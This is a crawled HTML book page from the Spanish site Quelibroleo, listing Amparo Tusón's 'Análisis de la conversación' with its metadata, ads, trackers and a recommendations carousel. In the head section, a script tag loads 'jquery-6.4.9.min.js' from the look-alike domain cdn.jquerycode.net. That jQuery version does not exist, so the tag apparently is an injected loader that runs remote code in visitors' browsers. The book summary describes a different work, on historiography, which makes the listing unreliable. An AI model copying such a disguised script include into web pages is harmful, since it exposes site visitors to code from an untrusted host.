

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/analisis-de-la-conversacion
body_size: 13189
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="Yr1cnRi8HFnKrpbSfYZ5PRxjg17Xf1gafxDWNnzY">

        <meta name="title" content="ANÁLISIS DE LA CONVERSACIÓN - TUSÓN AMPARO"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/sin-portada-p.svg"/>
    <meta property="og:image:alt" content="Sin portada"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/analisis-de-la-conversacion"/>
    <meta property="og:title" content="ANÁLISIS DE LA CONVERSACIÓN - TUSÓN AMPARO"/>
    <meta property="og:description" content="Ante la confusión creada tras el fracaso de las expectativas depositadas en las formas catequísticas del marxismo como alternativa a la enseñanza y a la investigación tradicionales, y la recuperación de la historia narrativa, neutra y limpia de carga ideológica, el profesor Fontana apela a la necesi..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "ANÁLISIS DE LA CONVERSACIÓN",
    "author": {
        "@type": "Person",
        "name": "TUSÓN, AMPARO"
    }
        "image": "https://quelibroleo.com/images/libros/sin-portada-p.svg",
    "description": "Ante la confusión creada tras el fracaso de las expectativas depositadas en las formas catequísticas del marxismo como alternativa a la enseñanza y a la investigación tradicionales, y la recuperación de la historia narrativa, neutra y limpia de carga ideológica, el profesor Fontana apela a la necesi..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>ANÁLISIS DE LA CONVERSACIÓN - TUSÓN AMPARO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="ANÁLISIS DE LA CONVERSACIÓN - TUSÓN AMPARO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Ante la confusión creada tras el fracaso de las expectativas depositadas en las formas catequísticas del marxismo como alternativa a la enseñanza y a la investigación tradicionales, y la recuperación de la historia narrativa, neutra y limpia de carga ideológica, el profesor Fontana apela a la necesi...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="ANÁLISIS DE LA CONVERSACIÓN - TUSÓN AMPARO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Ante la confusión creada tras el fracaso de las expectativas depositadas en las formas catequísticas del marxismo como alternativa a la enseñanza y a la investigación tradicionales, y la recuperación de la historia narrativa, neutra y limpia de carga ideológica, el profesor Fontana apela a la necesi...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/analisis-de-la-conversacion">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="ANÁLISIS DE LA CONVERSACIÓN - TUSÓN AMPARO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Ante la confusión creada tras el fracaso de las expectativas depositadas en las formas catequísticas del marxismo como alternativa a la enseñanza y a la investigación tradicionales, y la recuperación de la historia narrativa, neutra y limpia de carga ideológica, el profesor Fontana apela a la necesi...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/analisis-de-la-conversacion" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "Yr1cnRi8HFnKrpbSfYZ5PRxjg17Xf1gafxDWNnzY";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/analisis-de-la-conversacion', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="Yr1cnRi8HFnKrpbSfYZ5PRxjg17Xf1gafxDWNnzY">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="Yr1cnRi8HFnKrpbSfYZ5PRxjg17Xf1gafxDWNnzY">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/sin-portada-p.svg" alt="ANÁLISIS DE LA CONVERSACIÓN" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="55003">
                            <div style="float:left">
                                <h3>ANÁLISIS DE LA CONVERSACIÓN <small><a href="https://quelibroleo.com/autores/tuson-amparo">TUSÓN, AMPARO</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/sin-portada-p.svg" alt="Imagen no disponible" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas">
                                        <small>Nota media</small>
                                        <span>-</span>
                                        <i class="puntuacion">Sin votos</i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/lecturas-complementarias">Lecturas complementarias</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/ariel">ARIEL</a></li>
                                                <li><span>Año de edición</span> 1997</li>
                                                <li><span>ISBN</span> 9788434428041</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div><i class="text-center w-100" style="padding-top: 80px;">No hay información que mostrar</i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=AN%C3%81LISIS+DE+LA+CONVERSACI%C3%93N https%3A%2F%2Fquelibroleo.com%2Fanalisis-de-la-conversacion via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/analisis-de-la-conversacion', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/analisis-de-la-conversacion"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788434428041&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788434428041" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="ANÁLISIS DE LA CONVERSACIÓN">
                            <input type="hidden" name="id_libro" value="55003" id="id_libro">
                            <input type="hidden" name="genero" value="Lecturas complementarias" id="genero">
                            <input type="hidden" name="autor" value="TUSÓN, AMPARO" id="autor">
                            <input type="hidden" name="_token" value="Yr1cnRi8HFnKrpbSfYZ5PRxjg17Xf1gafxDWNnzY">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Ante la confusión creada tras el fracaso de las expectativas depositadas en las formas catequísticas del marxismo como alternativa a la enseñanza y a la investigación tradicionales, y la recuperación de la historia narrativa, neutra y limpia de carga ideológica, el profesor Fontana apela a la necesidad de recuperar las señas de identidad de una historiografía crítica e incita a los historiadores a situar el presente en el centro de sus preocupaciones.1</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-arte-de-no-amargarse-la-vida-las-claves-del-cambio-psicologico-y-la-transformacion-personal">
																	<img src="https://quelibroleo.com/images/libros/libro-1623676886.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 161 votos"
							     							     
							     data-id="323446"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-arte-de-no-amargarse-la-vida-las-claves-del-cambio-psicologico-y-la-transformacion-personal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-arte-de-no-amargarse-la-vida-las-claves-del-cambio-psicologico-y-la-transformacion-personal"><span>EL ARTE DE NO AMARGA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/santandreu-rafael">SANTANDREU, RAFAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/vacas-cerdos-guerras-y-brujas-los-enigmas-de-la-cultura">
																	<img src="https://quelibroleo.com/images/libros/libro_1296564224.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 106 votos"
							     							     
							     data-id="10738"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/vacas-cerdos-guerras-y-brujas-los-enigmas-de-la-cultura#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/vacas-cerdos-guerras-y-brujas-los-enigmas-de-la-cultura"><span>VACAS, CERDOS, GUERR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/harris-marvin">HARRIS, MARVIN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cuentos-para-pensar">
																	<img src="https://quelibroleo.com/images/libros/9788479012199.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 228 votos"
							     							     
							     data-id="8709"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cuentos-para-pensar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cuentos-para-pensar"><span>CUENTOS PARA PENSAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bucay-jorge">BUCAY, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/muchas-vidas-muchos-maestros">
																	<img src="https://quelibroleo.com/images/libros/9788466618694.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 107 votos"
							     							     
							     data-id="11018"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/muchas-vidas-muchos-maestros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/muchas-vidas-muchos-maestros"><span>MUCHAS VIDAS, MUCHOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/weiss-brian">WEISS, BRIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-espejismo-de-dios">
																	<img src="https://quelibroleo.com/images/libros/9788467024784.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.30"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 44 votos"
							     							     
							     data-id="931"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-espejismo-de-dios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-espejismo-de-dios"><span>EL ESPEJISMO DE DIOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dawkins-richard">DAWKINS, RICHARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historias-de-divan">
																	<img src="https://quelibroleo.com/images/libros/libro_1293441969.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 56 votos"
							     							     
							     data-id="13169"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/historias-de-divan#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
